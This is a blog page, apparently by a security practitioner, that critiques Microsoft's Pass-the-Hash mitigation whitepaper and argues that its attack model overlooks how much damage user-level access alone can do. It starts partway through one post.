- In essence this mitigation says "have a unique local admin password for each computer". Yes this would prevent a compromise of one machine from using the same hash on another, however once somebody found the document detailing what all the passwords were elsewhere on the network it would be on like Donkey Kong...

So, under specific circumstances 2 of these mitigations would be successful at preventing somebody from authenticating with a hash. Please just ignore any domain accounts... no seriously...

Overall I rate this a "meh"

Third time's a charm, right? I mean they have to have something good in store since the first couple were pretty lousy...

Here's the excerpt (p18):

"Mitigation 3: Restrict inbound traffic using the Windows Firewall

One of the most important prerequisites for an attacker to conduct lateral movement or privilege escalation is to be able to contact other computers on the network.

Main objective: This mitigation restricts attackers from initiating lateral movement from a compromised workstation by blocking inbound connections on all workstations with the local Windows Firewall.

How: This mitigation restricts all inbound connections to all workstations except for those with expected traffic originating from trusted sources, such as helpdesk, workstations, security compliance scanners, and management servers.

Outcome: Enabling this mitigation will prevent an attacker from connecting to other workstations on the network using any type of stolen credentials.

For more information on how to configure your environment with this mitigation, see the section 'Mitigation 3: Restrict inbound traffic using the Windows Firewall' in Appendix A..."

Sweet! That's what I'm talking about... start denying services to folks on the network. "In theory" workstations should only communicate with servers and not with each other, except for help desk folks and sysads' workstations. Ok, so this sounds like the start of something positive... Let's check out what's in Appendix A...

Quoting from Appendix A (p. 66):

"Workstations can use Windows Firewall to restrict inbound traffic to specific services, servers, and trusted workstations used for desktop management. An organization can do this by denying all inbound access unless explicitly specified by a rule. However, because servers are typically designed to accept inbound connections to provide services, this mitigation is not typically feasible on server operating systems.

Nonetheless, using Windows Firewall to restrict inbound traffic is a very simple and robust mitigation that you can use to prevent captured hashes from being used for lateral movement or privilege escalation. This mitigation significantly reduces the attack surface of the organization's network resources to a PtH attack and other credential theft attacks by disabling an attacker’s ability to authenticate from any given host on a network using any type of stolen credentials."

And my enthusiasm has waned... Microsoft recommends that you don't do this on servers, which sorta makes sense. However, where is most of the data going to be that an attacker is going to be interested in? On the servers...

So you can prevent one low-valued target (workstation) from talking to another low-valued target (workstation), if and only if you have a complete grasp of what should and should not be talking on the network. Realistically, how many environments have this level of detail? I'm not saying they don't exist, but I'm fairly certain that most of the places I've been to wouldn't have the confidence in their setup to actively start blocking workstation to workstation communication.

Even if an org decides to implement this Windows firewall mitigation, how does an enterprise manage the Windows firewall? via GPO? What ports should you block? What protocols should you block? (HINT: MS doesn't list ports/protocols in the whitepaper...) What about managing exceptions, quick fixes to somebody not being able to talk to whomever, etc... What a nightmare! I certainly don't envy the admins on that network if this fresh hell was thrust upon them...

To summarize:

Mitigation 1 had nothing to do with stopping people from using a hash to authenticate, it only prevented elevated-privilege tokens from hanging around where an attacker could find them.

Mitigation 2 had some limited effect on preventing somebody from authenticating using hashes if the OS was Vista+ (or 2008+) and UAC was enabled and a lazy administrator didn't tweak the registry to re-enable the old behavior. It also suggested that each workstation have a different password, however I posit that this simply shifts the attacker into trying to find the spreadsheet with all the passwords on the file server. However, this would have no effect on domain accounts!

Mitigation 3 had some promise until looking at it closer it became obvious that restricting workstation to workstation really didn't have a lot of value... Not to mention the unholy blight of Windows firewall management wrought upon the poor admins and help desk folks...

I'll look at the rest of the "recommendations" and also hopefully have an idea of when the Windows auth post will be up soon(ish)...

Wednesday, January 2, 2013

Microsoft's Prototypical PTH Attack Scenario

I think before we get too far along I'd like to quickly discuss the major flaw in the scenario that MS uses in their "PTH Mitigation" whitepaper.

I'm going to start by outlining what MS considers to be a typical attack (p6 - 12).

- Attacker gains access to a workstation at the "system" level

- Attacker attempts to gather hashes from SAM/local access tokens

- Attacker uses PTH to gain access to resources, searches for more tokens

- Attacker eventually takes the Domain Controller (DC)

- Game Over.

To quote the treatise (p. 8) "1. An attacker obtains local administrative access to a computer on the network by enticing a victim into executing malicious code, by exploiting a known or unpatched vulnerability, or through other means."

This seems to be a popular idea of how an attack goes. There's one gaping hole in this idea.

They are actually missing a step.

In reality, often the first 2 steps are different.

- Attacker gains "user" level access to a system (say phishing to be realistic)

- Attacker privilege escalates to "system" on the workstation

- Attacker attempts to gather hashes from SAM/local access tokens

- Attacker uses PTH to gain access to resources, searches for more tokens

- Attacker eventually takes the Domain Controller (DC)

- Game Over.

How is this significant you might ask? Well....

More often than not, user level access is sufficient.

Inside an organization, who has access to file shares? The intranet sites/apps? The email? The internal databases? The users. While "privileged accounts" such as domain admin or other privilege accounts might have more access, chances are all the users in the "finance dept" group have access to all the files on the "finance" file share. There's a good chance the folks in "sales" all have access to both the files in "sales" and the CRM app. Admins probably don't have direct access to the CRM app...

So, if an attacker is interested in stealing financial information for a company and they have access to the finance department's file share, do they really need any more access? Better yet, they probably have access to the "sales" and the "research" file shares as well because of poor access control on the file server. So at this point if an attacker can gain all the information they need without raising the threat level of the defense why should they?

What sorts of things can a "user level" account do? They can query the domain for pretty much all the information contained, such as machine names, user names, groups, group membership, etc. What can be done with all of that info? If an attacker had a list of all the user names, they could launch a password-guessing attack against everybody in the domain. Or, perhaps they could send a phishing email to everybody in the "sales" group trying to gain more access. At that point it's really a "choose your own adventure" type of setup.

This is the flaw in the threat model presented. An attacker can usually get at most, if not all, of the critical data of an organization by compromising user accounts. Remember folks, this is the real world, not CCDC.

Subscribe to:

Posts (Atom)